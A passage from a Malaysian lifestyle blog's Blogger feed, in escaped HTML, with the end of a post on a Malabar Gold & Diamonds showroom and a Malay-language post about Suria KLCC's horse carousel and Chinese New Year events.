style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVlLTGLB9PFcThs9o-edF6xqyqYMlFih9gfCVZ16cpHRLSsZMpq8Gzjeuj7LFcC0WrooP5GPUMg73AbUi82MZm5a9pcnhc-AwLxYqslQX-DMl-YxPbm3EfpDAU1zJIhiC8NNphksbWZg9g8rqKgzZ-BFy-IC49_Ccs3vJejvSOl2QeMgJz0rD9YHdle4\/s800\/Screenshot%202026-01-25%20at%207.02.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"800\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVlLTGLB9PFcThs9o-edF6xqyqYMlFih9gfCVZ16cpHRLSsZMpq8Gzjeuj7LFcC0WrooP5GPUMg73AbUi82MZm5a9pcnhc-AwLxYqslQX-DMl-YxPbm3EfpDAU1zJIhiC8NNphksbWZg9g8rqKgzZ-BFy-IC49_Ccs3vJejvSOl2QeMgJz0rD9YHdle4\/w640-h318\/Screenshot%202026-01-25%20at%207.02.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E#\u003C\/span\u003E\u003C\/span\u003EMalabarGold\u0026amp;Diamonds\u0026nbsp; #Bangsar\u0026nbsp; #MalabarPromise #ArtistryShow #KoleksiRaya #fyp\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 12px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2968092083878685135\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/malabar-gold-diamonds-lancar-bilik.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2968092083878685135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2968092083878685135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/malabar-gold-diamonds-lancar-bilik.html","title":"MALABAR GOLD \u0026 DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/s72-w640-h398-c\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-4251396357275214893"},"published":{"$t":"2026-01-24T23:12:00.005+08:00"},"updated":{"$t":"2026-01-25T07:15:05.744+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TEKNOLOGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"KARUSEL KUDA TARIKAN UTAMA RAI TAHUN BAHARU CINA DI 3 MALL DI BAWAH  SURIA KLCC!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/s800\/Screenshot%202026-01-24%20at%207.38.35%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"800\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/w640-h404\/Screenshot%202026-01-24%20at%207.38.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cbr \/\u003EMELANGKAH\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;masuk ke ambang Tahun Baharu Cina kali ini terasa cukup berbeza apabila\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003EKumpulan Suria KLCC\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emenyuntik nafas baharu yang penuh dengan elemen estetika dan nostalgia.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengangkat tema Tahun Kuda dengan penuh gemilang, suasana di sekitar\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ESuria KLCC\u003C\/span\u003E\u0026nbsp;kini bertukar wajah menjadi sebuah destinasi perayaan yang bukan sekadar tempat membeli-belah, malah sebuah ruang seni budaya yang memukau setiap mata yang memandang menerusi dekorasi\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EKarusel\u0026nbsp;\u003Cspan\u003EKuda\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;Oriental\u003C\/span\u003E\u0026nbsp;yang ikonik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBila tengok karusel kuda ini teringat kembali zaman kanak-kanak dulu apabila\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EKak Fas\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;tidak ketinggalan menunggang kuda yang dulu dulu dipanggil ‘\u003Cspan style=\"color: #660000;\"\u003EMerry Go Round’\u003C\/span\u003E.\u0026nbsp;\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKini pengalaman itu kembali apabila diberi peluang menaiki\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Ekarosel tersebut…kira tolak sebelah rasa malu… bila lagi kan….yang penting dapat merasai dan mengembalikan pengalaman serta nostalgia waktu kanak-kanak dulu hihi…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1kbvmdRe5no3n-yH91U6VDzpw_b0vqEtGsxEfdSPoJjX09X-YqMIQym5WZ6rvXwmwrDS8EW2YTj4v2zSW2moiA9hTKS_IkycoD3kM42-DGZQoeqWQLEX8MmG-g2u7p7kumCOBwPMN5MqqZXvlWM5LSLBKaTvucoAJhsKKXDGzmlr8CsexMdCPl2sZcO4\/s800\/Screenshot%202026-01-24%20at%207.55.29%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1kbvmdRe5no3n-yH91U6VDzpw_b0vqEtGsxEfdSPoJjX09X-YqMIQym5WZ6rvXwmwrDS8EW2YTj4v2zSW2moiA9hTKS_IkycoD3kM42-DGZQoeqWQLEX8MmG-g2u7p7kumCOBwPMN5MqqZXvlWM5LSLBKaTvucoAJhsKKXDGzmlr8CsexMdCPl2sZcO4\/w640-h418\/Screenshot%202026-01-24%20at%207.55.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, jika anda teringin nak mengembalikan pengalaman dulu dulu… jom ke Suria KLCC\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Edi mana di tengah-tengah kesibukan kota Kuala Lumpur,\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ESuria KLCC\u003C\/span\u003E\u0026nbsp;membina sebuah landskap imersif di Centre Court yang dikelilingi rimbunan bunga sakura dan gunung-ganang yang tenang, lengkap dengan pavilion tradisional yang menjadi lokasi kegemaran untuk peminat fotografi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3Ofw6ZL1HQCLaTPgZKVAGS3tP0j3x03lWgozckz1lVS9QWHx_VGD9h_Q2a_SmlZ9NSwB74xIxWvEBX_1rGnrQc8mt1-LoFUwiXMq-CO7kV7H9ifcn1zF2jQ_Obpvbr4ldPRVX8uXXkswmw1z8EFl_M0JQ2EpM6OoQLG5QdMKeT4GQX-ZLX_GGkeWGds\/s800\/Screenshot%202026-01-24%20at%208.23.57%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"800\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3Ofw6ZL1HQCLaTPgZKVAGS3tP0j3x03lWgozckz1lVS9QWHx_VGD9h_Q2a_SmlZ9NSwB74xIxWvEBX_1rGnrQc8mt1-LoFUwiXMq-CO7kV7H9ifcn1zF2jQ_Obpvbr4ldPRVX8uXXkswmw1z8EFl_M0JQ2EpM6OoQLG5QdMKeT4GQX-ZLX_GGkeWGds\/w640-h292\/Screenshot%202026-01-24%20at%208.23.57%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengunjung bukan sahaja dapat menikmati visual yang indah, malah boleh berinteraksi dengan elemen seperti ‘\u003Cspan style=\"color: red;\"\u003ELotus Pond of Blessings’\u003C\/span\u003E\u0026nbsp;untuk menitip hajat kemakmuran, selain menyaksikan ketangkasan Tarian Singa Akrobatik yang dijadualkan pada setiap hari Sabtu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFrancis Tan\u003C\/b\u003E\u003C\/span\u003E, selaku Pengarah Eksekutif dan Ketua Pegawai Eksekutif Suria KLCC Sdn Bhd, menyatakan bahawa sambutan kali ini adalah tentang mencipta memori dan menghubungkan masyarakat melalui nilai warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cGHZyE2B6noUCYYcYsDvLjwP-cjMMiB-btjh5ieH3L2Rzf12SJjTv63HRNyoZqspkkP9UJHb1XGU7sg4AMqt58WdqH7_Tzq34U1WEVGymWjhmqkT-a3aaFvjVzXZgRmD2C0gOVn5ZHLOIXHCTHyBgB3nUwbUoKKHWb0wybYJ_jRCULE8otgWPCmbC9Q\/s800\/Screenshot%202026-01-24%20at%207.58.00%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"800\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cGHZyE2B6noUCYYcYsDvLjwP-cjMMiB-btjh5ieH3L2Rzf12SJjTv63HRNyoZqspkkP9UJHb1XGU7sg4AMqt58WdqH7_Tzq34U1WEVGymWjhmqkT-a3aaFvjVzXZgRmD2C0gOVn5ZHLOIXHCTHyBgB3nUwbUoKKHWb0wybYJ_jRCULE8otgWPCmbC9Q\/w640-h392\/Screenshot%202026-01-24%20at%207.58.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sebagai destinasi ikonik di kotaraya Kuala Lumpur, Suria KLCC bukan sekadar sebuah pusat beli-belah, ia merupakan tempat terciptanya kenangan dan perkongsian pengalaman. Sempena Tahun Baharu Cina ini, kami berbesar hati untuk mempersembahkan sebuah perjalanan imersif yang meraikan tenaga dan semangat Tahun Kuda, sambil menyatukan masyarakat melalui warisan dan kegembiraan bersama,” kata\u0026nbsp;\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EFrancis Tan\u003C\/span\u003E\u0026nbsp;(\u003Cb\u003Eempat dari kanan\u003C\/b\u003E).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKomitmen ini turut dizahirkan melalui inisiatif tanggungjawab sosial korporat (CSR) yang memberi tumpuan kepada kesedaran kesihatan mental, sekali gus menjadikan aktiviti berbelanja pada musim ini lebih bermakna dan penuh ihsan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27fT2asCQbbCbergY51SCxX4IPi264j29f4MYWX5aMwYHkpq1OnKirlgZrNUq1fwu5OCi4CATHk8fjmvNtgrvh0KX4SN8uRtk_jnMgPIAHAh_7u2OlBg2BHpEzeCpfxwg5Hh6Z7M8tJTYr5dOi6chfq5hTWxRyLqvlVpXBH0fa52igEtpjwgj1EIYo0k\/s800\/Screenshot%202026-01-24%20at%208.23.47%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27fT2asCQbbCbergY51SCxX4IPi264j29f4MYWX5aMwYHkpq1OnKirlgZrNUq1fwu5OCi4CATHk8fjmvNtgrvh0KX4SN8uRtk_jnMgPIAHAh_7u2OlBg2BHpEzeCpfxwg5Hh6Z7M8tJTYr5dOi6chfq5hTWxRyLqvlVpXBH0fa52igEtpjwgj1EIYo0k\/w640-h304\/Screenshot%202026-01-24%20at%208.23.47%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuasana perayaan turut dimeriahkan dengan Persembahan Tarian Singa Akrobatik setiap hari Sabtu serta pada Hari Pertama dan Kedua Tahun Baharu Cina.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengunjung juga boleh menyertai Bengkel ‘Sugar Art’, Bengkel Cap Kaligrafi Cina, serta bergambar di Photobooth.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca 